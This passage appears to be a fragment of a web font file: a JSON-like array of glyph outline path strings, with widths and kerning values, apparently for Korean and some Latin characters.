,20,7,19r181,0r0,35r-213,0xm137,-188v20,0,36,-12,36,-30v0,-18,-16,-31,-36,-31v-20,0,-36,13,-36,31v0,18,16,30,36,30"},{},{},{},{},{},{},{},{},{},{},{},{"d":"119,-131v0,73,33,98,108,94r0,-81r55,0r0,119v-27,4,-56,5,-86,5v-93,0,-130,-44,-134,-136v-5,-118,97,-158,216,-139r0,39v-94,-4,-159,7,-159,99"},{"d":"148,-121v57,0,111,5,111,-39r0,-119r58,0r0,232r-58,0r0,-63v-28,23,-81,29,-146,29v-43,0,-74,-3,-74,-44r0,-74r116,0v-2,-14,6,-38,-9,-38r-104,0r0,-37r149,0v17,0,24,8,22,24r-8,87r-108,0r0,29v3,18,28,13,51,13xm328,53r-218,0v-46,-1,-19,-71,-26,-110r57,0r0,62v0,6,4,9,11,9r176,0r0,39"},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"262,-104v0,79,19,148,76,159r0,37v-98,-6,-130,-83,-130,-196v0,-114,33,-188,130,-196r0,37v-56,10,-76,81,-76,159"},{},{},{},{},{},{},{},{},{},{},{},{"d":"328,58r-52,0r0,-337r52,0r0,337xm142,-274v33,-4,28,31,25,57r39,0r0,-62r50,0r0,333r-50,0r0,-136r-52,0r0,-38r52,0r0,-59r-45,0v-14,62,-52,115,-115,162r-29,-31v64,-50,96,-109,96,-178v0,-6,-3,-10,-10,-10r-77,0r0,-38r116,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"332,58r-51,0r0,-190r-30,0r0,186r-49,0r0,-333r49,0r0,109r30,0r0,-109r51,0r0,337xm100,-54v-75,0,-104,-94,-67,-152r-24,0r0,-37r65,0r0,-45r52,0r0,45r64,0r0,37r-23,0v39,57,9,152,-67,152xm100,-93v24,0,34,-24,34,-53v0,-29,-10,-53,-34,-53v-43,0,-46,106,0,106"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"320,-105r-58,0r0,-174r58,0r0,174xm125,-281v57,0,99,30,99,84v0,54,-43,84,-99,84v-56,0,-98,-31,-99,-84v0,-54,42,-84,99,-84xm322,-64r-6,126r-45,0r0,-106v0,-6,-3,-10,-9,-10r-58,0r0,-36r94,0v16,0,25,9,24,26xm106,62v-48,5,-28,-56,-32,-95r73,0v-1,-9,3,-22,-7,-21r-66,0r0,-37r100,0v39,3,11,62,15,93r-67,0v1,9,-4,24,7,23r75,0r0,37r-98,0xm125,-155v26,0,43,-16,43,-42v0,-26,-18,-43,-43,-43v-25,0,-43,18,-43,43v0,25,17,42,43,42"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"357,-171r-55,0r0,81r-58,0r0,-189r58,0r0,71r55,0r0,37xm176,-274v20,0,28,5,27,26v-3,82,-57,140,-161,171r-17,-35v45,-16,77,-34,95,-57v-29,6,-60,2,-93,3r0,-37r111,0v2,-10,10,-35,-7,-34r-100,0r0,-37r145,0xm107,62v-22,0,-30,-9,-31,-30r0,-106r207,0v14,0,21,7,20,21r-5,115r-191,0xm244,24r0,-53v0,-5,-2,-7,-7,-7r-103,0v3,20,-10,60,10,60r100,0"},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"320,-98r-58,0r0,-181r58,0r0,181xm215,-105v-33,-10,-71,-37,-85,-62v-13,29,-56,62,-90,72r-21,-35v55,-23,80,-55,79,-107r-65,0r0,-37r190,0r0,37r-65,0v-1,48,24,76,78,97xm217,-95v57,0,101,30,101,82v0,52,-45,81,-101,81v-56,0,-100,-29,-101,-81v0,-52,45,-82,101,-82xm217,28v25,0,45,-17,45,-41v0,-24,-20,-42,-45,-42v-25,0,-46,17,-45,42v0,24,20,41,45,41"},{"d":"181,-116v-68,7,-113,-52,-79,-106r-52,0r0,-38r102,0r0,-31r58,0r0,31r100,0r0,38r-50,0v33,54,-11,114,-79,106xm345,-62r-330,0r0,-37r330,0r0,37xm86,56v-44,2,-22,-60,-27,-97r58,0v4,20,-11,59,11,59r181,0r0,38r-223,0xm181,-153v21,0,34,-13,35,-31v0,-19,-14,-32,-35,-32v-21,0,-35,13,-35,32v0,19,14,31,35,31"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"357,-178r-55,0r0,69r-58,0r0,-170r58,0r0,63r55,0r0,38xm116,-281v55,0,98,31,98,83v0,53,-42,84,-98,84v-56,0,-98,-30,-98,-84v0,-53,43,-83,98,-83xm108,62v-49,5,-28,-58,-32,-97r169,0v-1,-8,4,-22,-6,-22r-163,0r0,-37r208,0v38,3,10,64,15,95r-165,0v1,9,-5,24,7,24r169,0r0,37r-202,0xm116,-156v23,0,42,-19,42,-42v0,-23,-19,-42,-42,-42v-24,0,-43,18,-43,42v0,24,19,42,43,42"},{},{},{"d":"320,-88r-58,0r0,-53r-57,0r0,-36r57,0r0,-17r-57,0r0,-36r57,0r0,-49r58,0r0,191xm203,-91v-32,-10,-67,-40,-80,-68v-14,31,-49,59,-83,72r-23,-34v53,-27,77,-59,75,-116r-64,0r0,-38r187,0r0,38r-64,0v-2,56,23,88,74,113xm118,62v-21,0,-30,-9,-30,-30r0,-104r214,0v13,0,19,7,19,21r-4,113r-199,0xm262,24r0,-51v0,-5,-1,-8,-6,-8r-110,0v4,20,-10,59,10,59r106,0"},{},{},{},{},{"d":"120,-280v52,0,88,29,96,75r46,0r0,-74r58,0r0,232r-58,0r0,-120r-46,0v-8,46,-44,75,-96,75v-57,1,-98,-37,-98,-94v0,-57,41,-95,98,-94xm332,52r-224,0v-47,-1,-20,-75,-27,-116r58,0r0,69v0,6,3,9,10,9r183,0r0,38xm120,-134v27,0,43,-22,43,-52v0,-30,-16,-51,-43,-52v-28,0,-44,22,-44,52v0,30,16,52,44,52"},{},{},{},{},{"d":"180,-275v24,-2,29,14,26,37r56,0r0,-41r58,0r0,186r-58,0r0,-32r-70,0r0,-36r70,0r0,-41r-63,0v-18,59,-68,103,-152,129r-17,-35v45,-16,77,-36,95,-60v-29,5,-61,2,-93,3r0,-37r110,0v2,-12,11,-35,-6,-36r-100,0r0,-37r144,0xm350,33r-27,31v-26,-12,-52,-39,-61,-65v-8,25,-38,56,-64,65v-25,-9,-54,-41,-63,-65v-9,26,-35,54,-61,65r-27,-31v41,-25,61,-59,60,-110r56,0v-1,40,11,69,35,91v25,-23,37,-51,36,-91r56,0v-1,51,19,84,60,110"},{"d":"229,-134v-34,-5,-75,-25,-90,-47v-14,24,-59,45,-94,50r-14,-35v45,-11,71,-28,76,-52r-67,0r0,-37r68,0r0,-33r58,0r0,33r68,0r0,37r-65,0v6,25,31,42,74,50xm168,-104v48,-3,96,6,96,-33r0,-142r58,0r0,254r-58,0r0,-63v-37,34,-153,17,-239,21r0,-37r86,0r0,-45r57,0r0,45xm337,57r-226,0v-44,1,-22,-62,-27,-99r58,0r0,52v0,6,3,9,9,9r186,0r0,38"},{},{},{},{},{},{},{},{},{},{},{"d":"98,-151v1,19,21,14,42,14v48,0,85,-1,111,-15v20,-26,4,-86,9,-127r58,0r0,186r-58,0r0,-34v-32,26,-81,30,-152,30v-40,0,-68,-1,-68,-43r0,-134r165,0r0,36r-107,0r0,30r103,0r0,36r-103,0r0,21xm212,-90v56,0,102,27,102,79v-1,51,-47,79,-102,79v-55,0,-101,-28,-101,-79v0,-50,45,-79,101,-79xm212,28v26,0,45,-14,45,-39v0,-25,-19,-40,-45,-40v-25,0,-44,15,-44,40v0,25,19,39,44,39"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"244,-131v-35,37,-143,23,-229,26r0,-38r33,0v-3,-25,-2,-64,-2,-94r-28,0r0,-37r203,0r0,37r-25,0r-2,91v74,0,44,-72,50,-133r58,0r0,70r55,0r0,38r-55,0r0,81r-58,0r0,-41xm106,62v-21,0,-30,-9,-30,-30r0,-106r207,0v14,0,21,7,20,21r-5,115r-192,0xm140,-237r-38,0r0,94v15,0,28,-1,38,-1r0,-93xm244,24r0,-53v0,-5,-2,-7,-7,-7r-103,0v4,20,-10,60,10,60r100,0"},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"22,-293v43,-9,75,6,72,53v-3,48,-22,67,-72,66r0,-24v23,0,31,-17,27,-39r-27,0r0,-56","w":133,"k":{"s":13}},{},{},{},{"d":"320,-77r-58,0r0,-202r58,0r0,202xm217,-90v-32,-8,-73,-36,-86,-62v-13,31,-55,58,-90,70r-21,-35v51,-20,78,-50,79,-92r-70,0r0,-38r71,0r0,-40r58,0r0,40r71,0r0,38r-70,0v1,39,27,68,77,86xm228,-79v2,61,50,86,107,102r-18,36v-44,-9,-98,-38,-116,-71v-18,35,-71,64,-119,72r-18,-36v72,-20,107,-49,106,-103r58,0"},{},{},{},{},{},{},{},{},{},{},{"d":"165,-251r-52,0r0,-43r52,0r0,43xm69,-251r-53,0r0,-43r53,0r0,43","w":182},{"d":"345,-59r-330,0r0,-37r137,0r0,-25v-57,-5,-77,-60,-50,-102r-52,0r0,-37r102,0r0,-32r58,0r0,32r101,0r0,37r-51,0v26,42,5,97,-50,102r0,25r135,0r0,37xm86,56v-43,2,-22,-57,-27,-93r58,0v4,19,-10,55,11,55r181,0r0,38r-223,0xm181,-156v21,0,35,-11,35,-30v0,-19,-14,-30,-35,-30v-21,0,-36,12,-36,30v0,18,15,30,36,30"},{},{},{},{},{},{},{"d":"309,-153v-47,-1,-107,-22,-128,-48v-21,28,-79,45,-130,48r-9,-35v55,-6,88,-19,100,-39r-89,0r0,-35r98,0r0,-31r58,0r0,31r98,0r0,35r-89,0v13,19,47,32,101,39xm345,-99r-330,0r0,-35r136,0r0,-34r58,0r0,34r136,0r0,35xm92,62v-46,5,-31,-49,-33,-88r184,0v-1,-8,3,-19,-6,-19r-178,0r0,-35r223,0v38,2,12,57,15,87r-179,0v1,8,-3,20,6,20r183,0r0,35r-215,0"},{},{"d":"82,-272v91,2,209,-17,207,72v0,28,-15,48,-44,61v32,12,49,34,49,64v3,94,-117,78,-212,79r0,-276xm230,-193v4,-41,-51,-40,-95,-38r0,75v43,1,100,4,95,-37xm234,-78v4,-42,-54,-40,-99,-39r0,80v47,2,103,1,99,-41"},{},{},{"d":"320,-99r-58,0r0,-180r58,0r0,180xm209,-247v0,91,-71,130,-155,161r-22,-35v74,-27,112,-62,115,-105v0,-6,-3,-10,-10,-10r-98,0r0,-38r142,0v19,0,28,9,28,27xm237,-46v14,39,54,61,101,71r-15,35v-44,-4,-102,-36,-118,-67v-16,35,-73,63,-120,68r-16,-35v57,-10,91,-34,102,-72r-87,0r0,-38r240,0r0,38r-87,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"264,-124v-37,34,-153,17,-239,21r0,-36v74,-4,165,6,227,-9v25,-23,6,-88,12,-131r58,0r0,182r-58,0r0,-27xm137,-286v49,0,89,22,89,67v0,45,-39,66,-89,66v-50,0,-88,-21,-89,-66v0,-45,39,-67,89,-67xm118,62v-47,5,-29,-52,-32,-90r179,0v-1,-7,3,-19,-6,-18r-173,0r0,-36r218,0v38,2,11,58,15,88r-175,0v1,9,-4,21,7,20r180,0r0,36r-213,0xm137,-189v20,0,34,-12,34,-30v0,-18,-13,-30,-34,-30v-21,0,-34,12,-34,30v0,18,14,30,34,30"},{},{"d":"151,-163v-37,-4,-92,15,-92,-30r0,-86r216,0v51,1,18,76,23,116r-89,0r0,25r136,0r0,36r-330,0r0,-36r136,0r0,-25xm92,62v-46,4,-30,-51,-33,-90r184,0v-1,-8,3,-20,-6,-20r-178,0r0,-36r223,0v38,2,11,59,15,90r-179,0v1,9,-4,21,7,20r182,0r0,36r-215,0xm244,-199v-2,-15,7,-43,-9,-43r-118,0v2,16,-8,42,10,43r117,0"},{},{},{},{},{},{},{"d":"153,-141v6,-40,-39,-38,-66,-29r0,174r-53,0r0,-215r45,0r3,14v35,-22,89,-26,113,3v51,-35,132,-30,132,50r0,148r-54,0r0,-146v5,-40,-42,-37,-69,-27v7,51,1,117,3,173r-54,0r0,-145"},{},{},{},{},{},{},{},{"d":"32,-272v91,2,209,-17,207,72v0,28,-15,48,-44,61v32,12,49,34,49,64v3,94,-117,78,-212,79r0,-276xm180,-193v0,-41,-51,-40,-95,-38r0,75v43,1,95,4,95,-37xm184,-78v4,-42,-54,-40,-99,-39r0,80v46,2,103,2,99,-41","w":261},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"320,-107r-58,0r0,-172r58,0r0,172xm125,-281v56,0,99,29,99,83v0,54,-42,84,-99,84v-57,0,-98,-31,-99,-84v0,-54,43,-83,99,-83xm317,62v-42,-6,-115,20,-115,-30r0,-123r100,0v13,0,19,7,19,21xm191,62v-44,-7,-121,21,-121,-30r0,-65r71,0v-1,-8,4,-22,-6,-22r-65,0r0,-36r97,0v39,2,11,62,16,93r-67,0v1,9,-4,24,7,23r68,0r0,37xm125,-156v26,0,43,-16,43,-42v0,-26,-18,-42,-43,-42v-25,0,-43,17,-43,42v0,25,17,42,43,42xm275,26r0,-74v0,-12,-19,-5,-29,-7r0,73v0,12,18,7,29,8"},{},{},{},{},{"d":"304,-152r-215,0v-51,-1,-21,-81,-29,-125r58,0r0,78v0,7,3,10,9,10r177,0r0,37xm345,-89r-330,0r0,-37r330,0r0,37xm209,-71v2,59,54,79,109,94r-17,36v-42,-6,-103,-36,-119,-64v-16,31,-78,60,-122,65r-17,-36v73,-17,108,-44,107,-95r59,0"},{},{},{},{},{},{},{},{},{},{},{"d":"134,-121v36,0,71,2,72,-31r0,-127r48,0r0,76r26,0r0,-76r50,0r0,202r-50,0r0,-88r-26,0r0,87r-48,0r0,-27v-32,29,-117,19,-184,21r0,-36r60,0r0,-25v-32,-8,-53,-31,-54,-69v0,-45,32,-71,80,-71v47,0,79,25,79,71v0,38,-21,61,-53,68r0,25xm331,-37r-6,95r-52,0r0,-72v0,-7,-3,-11,-10,-11r-191,0r0,-37r235,0v17,0,25,9,24,25xm108,-180v19,0,29,-14,29,-34v0,-19,-10,-34,-29,-34v-19,0,-30,14,-30,34v0,21,11,34,30,34"},{},{"d":"180,-129v-65,0,-110,-43,-81,-98r-49,0r0,-35r101,0r0,-30r58,0r0,30r100,0r0,35r-48,0v29,54,-16,98,-81,98xm345,-79r-136,0r0,27r-58,0r0,-27r-136,0r0,-35r330,0r0,35xm45,26v57,-10,100,-16,105,-65v18,2,44,-4,59,2v0,31,36,51,107,61r-13,36v-46,-3,-101,-23,-122,-50v-21,30,-73,47,-124,51xm180,-165v20,0,35,-10,35,-29v0,-18,-15,-28,-35,-28v-20,0,-35,10,-35,28v0,18,15,29,35,29"},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"166,-108v49,-3,98,7,98,-33r0,-138r58,0r0,251r-58,0r0,-64v-37,33,-154,17,-239,21r0,-37r83,0r0,-39v-32,1,-63,3,-63,-30r0,-98r178,0r0,37r-120,0v3,18,-9,54,10,54r111,0r0,37r-58,0r0,39xm337,57r-226,0v-45,1,-21,-64,-27,-102r58,0r0,55v0,6,4,9,11,9r184,0r0,38"},{},{},{},{},{},{},{},{},{},{},{},{"d":"22,-193v0,-88,123,-115,173,-59r67,0r0,-27r58,0r0,183r-58,0r0,-40r-67,0v-48,57,-173,32,-173,-57xm118,62v-21,0,-30,-9,-30,-30r0,-113r58,0r0,33r116,0r0,-33r58,0r0,143r-202,0xm262,-172r0,-43r-49,0v2,14,3,29,0,43r49,0xm118,-147v25,0,43,-19,43,-46v0,-27,-17,-46,-43,-46v-25,0,-42,19,-42,46v0,27,18,46,42,46xm262,24r0,-35r-116,0v2,14,-6,35,10,35r106,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"179,-274v26,-2,30,19,27,41r56,0r0,-46r58,0r0,235r-58,0r0,-61r-74,0r0,-36r74,0r0,-55r-63,0v-17,59,-66,104,-150,137r-20,-34v46,-19,78,-42,97,-70v-30,5,-61,2,-95,3r0,-38r110,0v3,-12,11,-39,-6,-39r-100,0r0,-37r144,0xm113,52v-48,2,-19,-73,-27,-113r58,0r0,66v0,6,4,9,10,9r178,0r0,38r-219,0"},{"d":"320,-105r-58,0r0,-45r-56,0r0,-34r56,0r0,-14r-56,0r0,-33r56,0r0,-48r58,0r0,174xm204,-103v-32,-9,-68,-40,-81,-68v-13,30,-50,58,-83,71r-23,-34v49,-24,75,-58,75,-104r-63,0r0,-37r186,0r0,37r-63,0v1,48,25,81,73,102xm120,62v-48,5,-29,-54,-33,-94r177,0v-1,-9,3,-23,-7,-22r-170,0r0,-36r215,0v39,2,11,62,16,93r-172,0v1,9,-4,23,7,22r176,0r0,37r-209,0"},{},{"d":"332,58r-52,0r0,-194r-29,0r0,190r-50,0r0,-333r50,0r0,105r29,0r0,-105r52,0r0,337xm56,-39v-21,0,-30,-9,-30,-30r0,-205r125,0v19,0,28,10,28,29r-5,206r-118,0xm125,-77r0,-151v-2,-16,-31,-5,-46,-8r0,150v2,16,30,6,46,9"},{},{},{},{"d":"320,-95r-56,0r0,-91r-44,0r0,-37r44,0r0,-56r56,0r0,184xm198,-275v0,68,8,113,43,147r-31,26v-15,-9,-32,-39,-36,-59v-4,24,-27,52,-45,64v-17,-10,-40,-42,-45,-63v-4,25,-22,52,-39,65r-31,-25v36,-37,42,-81,41,-155r52,0v-1,49,5,92,22,117v14,-21,19,-69,18,-117r51,0xm217,-93v57,0,102,30,102,81v0,51,-45,80,-102,80v-56,0,-101,-29,-101,-80v0,-51,45,-81,101,-81xm217,28v26,0,48,-16,47,-40v0,-24,-22,-41,-47,-41v-24,0,-46,17,-46,41v0,24,21,40,46,40"},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"320,-89r-58,0r0,-83r-63,0r0,-37r63,0r0,-70r58,0r0,190xm203,-94v-32,-11,-67,-37,-80,-66v-13,30,-49,59,-83,71r-23,-34v53,-27,77,-58,75,-114r-64,0r0,-37r187,0r0,37r-63,0v-2,54,23,85,74,110xm322,-47r-6,105r-53,0r0,-82v0,-7,-4,-11,-11,-11r-167,0r0,-38r213,0v17,0,25,9,24,26"},{},{},{},{},{"d":"96,-114v-37,1,-59,-5,-59,-43r0,-116r55,0r0,107v4,23,49,13,68,11v53,-5,27,-74,33,-124r49,0r0,66r37,0r0,-66r51,0r0,179r-51,0r0,-75r-37,0r0,70r-49,0r0,-31v-16,18,-61,21,-97,22xm222,-96v57,0,102,29,102,82v0,52,-46,82,-102,82v-59,0,-103,-29,-103,-82v0,-53,45,-82,103,-82xm222,28v27,0,47,-17,47,-42v0,-25,-20,-42,-47,-42v-27,0,-48,17,-48,42v0,25,21,42,48,42"},{},{},{},{},{},{},{},{},{},{},{},{"d":"78,-150v-23,0,-31,-6,-31,-29r0,-98r175,0r0,33r-118,0r0,14r114,0r0,32r-114,0v0,8,0,16,8,16r112,0r0,32r-146,0xm264,-120v-20,17,-51,20,-97,21r0,28r137,0v37,1,12,53,15,81r-188,0v1,8,-3,19,7,19r193,0r0,33r-226,0v-44,5,-29,-46,-32,-83r192,0v0,-7,2,-18,-6,-17r-186,0r0,-33r37,0r0,-27r-87,0r0,-34r197,-2v27,-2,44,-7,44,-31r0,-114r58,0r0,193r-58,0r0,-34"},{},{},{"d":"256,-134v0,96,-39,144,-118,144v-79,0,-119,-48,-119,-144v0,-96,40,-144,119,-144v79,0,118,48,118,144xm201,-134v0,-69,-21,-103,-63,-103v-43,0,-65,34,-65,103v0,68,22,103,65,103v42,0,63,-35,63,-103","w":275,"k":{"X":7,"A":7}},{},{},{},{},{},{},{},{"d":"330,-98r-51,0r0,-181r51,0r0,181xm259,-103r-49,0r0,-71r-49,0r0,-37r49,0r0,-68r49,0r0,176xm17,-120v41,-26,59,-54,59,-117r-45,0r0,-37r146,0r0,37r-47,0v-1,51,19,86,59,112r-24,30v-22,-11,-52,-39,-60,-63v-7,26,-38,56,-62,68xm223,-93v57,0,102,28,102,80v0,52,-46,81,-102,81v-57,0,-103,-30,-103,-81v0,-52,46,-80,103,-80xm223,28v26,0,47,-16,47,-41v0,-25,-20,-40,-47,-40v-27,0,-48,15,-48,40v0,25,21,41,48,41"},{},{},{},{"d":"357,-162r-55,0r0,114r-58,0r0,-231r58,0r0,80r55,0r0,37xm115,-280v58,0,99,36,99,93v0,57,-41,94,-99,94v-58,0,-99,-37,-99,-94v0,-57,41,-93,99,-93xm106,52v-20,1,-27,-6,-27,-25r0,-92r58,0r0,70v0,6,3,9,10,9r168,0r0,38r-209,0xm115,-135v28,0,44,-22,44,-52v0,-29,-17,-51,-44,-51v-27,0,-43,22,-43,51v0,31,15,52,43,52"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"32,-272v98,-1,203,-12,203,86v0,69,-62,93,-149,87r0,103r-54,0r0,-276xm181,-186v0,-47,-46,-46,-95,-44r0,90v49,3,95,-2,95,-46","w":247,"k":{"X":7,"A":18,".":43,"-":14,",":43}},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"113,-272v100,-1,151,40,151,133v0,98,-51,144,-153,143r-80,0r0,-276r82,0xm86,-37v83,6,118,-21,118,-100v0,-77,-36,-100,-118,-94r0,194","w":282},{},{},{},{},{},{},{},{},{},{},{"d":"180,-293v56,0,99,21,99,72v0,51,-43,73,-99,73v-56,0,-99,-22,-99,-73v0,-51,43,-72,99,-72xm345,-98r-330,0r0,-35r330,0r0,35xm310,62r-128,0r0,-35r18,0v-3,-21,-2,-48,-2,-72r-15,0r0,-34r127,0r0,34r-16,0r-2,72r18,0r0,35xm171,62v-42,-7,-116,21,-116,-30r0,-57r67,0v-1,-8,3,-20,-6,-20r-61,0r0,-35r93,0v37,2,12,57,16,87r-63,0v1,8,-4,20,7,20r63,0r0,35xm180,-185v24,0,43,-13,43,-36v0,-23,-19,-35,-43,-35v-24,0,-43,12,-43,35v0,23,19,36,43,36xm255,-45r-18,0r1,72r17,0r0,-72"},{"d":"320,-109r-58,0r0,-170r58,0r0,170xm125,-281v55,0,98,30,98,83v0,53,-42,84,-98,84v-56,0,-98,-31,-98,-84v0,-52,43,-83,98,-83xm121,62v-50,6,-30,-56,-34,-97r177,0v-1,-9,3,-23,-7,-22r-170,0r0,-37r215,0v39,3,11,62,16,94r-173,0v1,10,-5,25,7,25r177,0r0,37r-208,0xm125,-156v24,0,43,-18,43,-42v0,-24,-19,-42,-43,-42v-24,0,-43,18,-43,42v0,24,19,42,43,42"},{},{"d":"320,-91r-58,0r0,-188r58,0r0,188xm125,-281v56,0,99,32,99,87v0,55,-42,87,-99,87v-57,0,-99,-32,-99,-87v0,-55,43,-87,99,-87xm118,62v-21,0,-30,-9,-30,-30r0,-108r214,0v13,0,19,7,19,21r-4,117r-199,0xm125,-149v26,0,43,-18,43,-45v0,-27,-18,-45,-43,-45v-25,0,-43,19,-43,45v0,26,17,45,43,45xm262,24r0,-55v0,-5,-1,-7,-6,-7r-110,0v4,20,-10,58,10,62r106,0"},{},{"d":"210,-280v0,60,50,81,109,92r-13,34v-48,-4,-107,-32,-125,-63v-18,33,-74,59,-126,63r-13,-35v59,-11,107,-31,108,-91r60,0xm345,-103r-330,0r0,-36r330,0r0,36xm91,62v-46,4,-27,-52,-31,-90r183,0v-1,-8,3,-20,-6,-20r-177,0r0,-36r222,0v37,3,11,59,15,89r-179,0v0,9,-2,21,7,21r182,0r0,36r-216,0"},{},{},{},{},{},{},{"d":"320,-49r-58,0r0,-230r58,0r0,230xm157,-236v-3,65,32,100,79,120r-22,34v-30,-10,-74,-43,-85,-71v-11,31,-54,64,-88,75r-23,-34v57,-28,83,-61,80,-124r-66,0r0,-38r191,0r0,38r-66,0xm332,52r-220,0v-48,-1,-20,-75,-27,-116r58,0r0,69v0,6,4,9,11,9r178,0r0,38"},{"d":"91,-150v-55,2,-24,-81,-32,-127r242,0r0,37r-184,0v3,18,-9,53,10,53r175,0r0,37r-211,0xm345,-88r-330,0r0,-37r330,0r0,37xm209,-71v2,59,54,79,109,94r-17,36v-42,-6,-103,-36,-119,-64v-16,31,-78,60,-122,65r-17,-36v73,-17,108,-44,107,-95r59,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"357,-177r-55,0r0,70r-58,0r0,-172r58,0r0,64r55,0r0,38xm177,-275v20,0,27,7,27,27v0,75,-58,128,-161,159r-17,-33v43,-14,73,-32,92,-52v-29,4,-59,1,-90,2r0,-36r111,0v2,-11,8,-30,-7,-31r-100,0r0,-36r145,0xm109,62v-48,5,-29,-55,-33,-95r169,0v-1,-8,4,-22,-6,-22r-163,0r0,-37r208,0v38,3,10,63,15,94r-164,0v1,8,-4,23,6,23r169,0r0,37r-201,0"},{},{},{},{"d":"330,-72r-51,0r0,-207r51,0r0,207xm259,-93r-49,0r0,-79r-49,0r0,-37r49,0r0,-70r49,0r0,186xm17,-114v42,-28,59,-58,59,-123r-45,0r0,-37r146,0r0,37r-47,0v-1,54,17,89,59,116r-24,30v-22,-10,-52,-39,-60,-63v-8,27,-38,56,-62,69xm235,-77v2,60,51,85,107,101r-18,36v-43,-7,-100,-40,-117,-71v-18,36,-72,63,-120,72r-17,-36v72,-18,107,-49,106,-102r59,0"},{},{},{},{},{},{},{"d":"180,-293v55,0,99,25,99,75v0,51,-43,75,-99,75v-56,0,-99,-24,-99,-75v0,-50,44,-75,99,-75xm345,-91r-330,0r0,-36r330,0r0,36xm180,-77v57,0,102,22,102,74v0,51,-45,74,-102,74v-57,0,-102,-22,-102,-74v0,-51,45,-74,102,-74xm180,-180v24,0,43,-15,43,-38v0,-23,-19,-37,-43,-37v-24,0,-43,14,-43,37v0,23,19,38,43,38xm180,34v26,0,46,-13,46,-37v0,-23,-20,-36,-46,-36v-26,0,-46,12,-46,36v0,24,20,37,46,37"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"332,58r-52,0r0,-194r-34,0r0,190r-49,0r0,-333r49,0r0,105r34,0r0,-105r52,0r0,337xm130,-275v-3,100,7,180,61,222r-29,29v-22,-15,-51,-58,-58,-87v-6,33,-36,71,-62,89r-28,-28v58,-47,65,-117,62,-225r54,0"},{},{},{"d":"180,-295v55,0,99,20,99,70v0,50,-44,71,-99,71v-55,0,-99,-21,-99,-71v0,-50,45,-70,99,-70xm345,-107r-81,0r0,30v20,-1,39,-2,38,19r-4,66r-181,0v1,8,-3,20,6,20r185,0r0,35r-217,0v-45,3,-29,-49,-32,-87r185,0v-1,-8,3,-19,-7,-19r-178,0r0,-34r37,0r0,-30r-81,0r0,-34r330,0r0,34xm180,-191v24,0,43,-11,43,-34v0,-22,-20,-33,-43,-33v-23,0,-43,11,-43,33v0,23,19,34,43,34xm207,-77r0,-30r-54,0r0,30r54,0"},{},{},{"d":"152,-132v47,-3,95,5,95,-33r0,-114r58,0r0,68r51,0r0,37r-51,0r0,80r-58,0r0,-24v-37,32,-146,19,-230,22r0,-36r78,0r0,-38r57,0r0,38xm210,-156v-33,-5,-74,-28,-86,-52v-12,25,-55,49,-89,55r-17,-32v42,-12,65,-32,72,-56r-61,0r0,-35r187,0r0,35r-61,0v7,24,30,42,70,53xm100,62v-46,5,-29,-50,-32,-88r180,0v0,0,2,-18,-7,-17r-173,0r0,-35r218,0v37,2,12,56,16,86r-176,0v1,8,-3,20,7,19r180,0r0,35r-213,0"},{},{},{},{},{},{"d":"333,58r-48,0r0,-337r48,0r0,337xm265,54r-46,0r0,-198r-36,0r0,-38r36,0r0,-97r46,0r0,333xm6,-38v36,-56,35,-141,35,-237r48,0v-1,66,0,148,18,184v16,-33,17,-120,16,-184r47,0v-2,91,4,188,36,232r-33,22v-12,-17,-24,-51,-26,-78v-4,29,-21,64,-40,80v-17,-14,-36,-54,-39,-81v-2,32,-12,60,-29,83"},{},{},{},{},{},{},{},{"d":"138,-152v52,0,106,5,106,-38r0,-89r58,0r0,66r55,0r0,37r-55,0r0,77r-58,0r0,-42v-27,23,-75,28,-137,28v-41,-1,-72,0,-72,-43r0,-117r58,0r0,107v2,19,23,14,45,14xm199,-96v57,0,101,30,101,82v-1,52,-45,82,-101,82v-56,0,-100,-30,-101,-82v0,-52,45,-82,101,-82xm199,28v25,0,45,-18,45,-42v0,-24,-19,-44,-45,-43v-25,0,-44,18,-44,43v0,24,19,42,44,42"},{},{},{},{},{},{"d":"135,-285v51,0,90,22,90,68v0,46,-39,68,-90,68v-51,0,-89,-22,-89,-68v0,-46,38,-68,89,-68xm264,-118v-21,16,-50,20,-98,21r0,37r138,0v14,0,20,7,19,21r-4,101r-216,0v-53,2,-24,-78,-31,-122r37,0r0,-37r-86,0r0,-36v75,-4,168,7,229,-10v8,-5,12,-12,12,-23r0,-113r58,0r0,203r-58,0r0,-42xm135,-186v19,0,35,-13,35,-31v0,-18,-15,-31,-35,-31v-20,0,-34,12,-34,31v0,19,15,31,34,31xm264,26v-3,-16,8,-45,-7,-49r-127,0v3,18,-9,49,11,49r123,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"356,-136r-58,0r0,194r-57,0r0,-337r57,0r0,106r58,0r0,37xm176,-274v20,1,28,8,28,28v0,119,-65,176,-154,227r-27,-32v49,-30,83,-64,101,-100v-31,6,-64,2,-98,3r0,-38r111,0v1,-16,13,-50,-6,-50r-101,0r0,-38r146,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"322,-22r-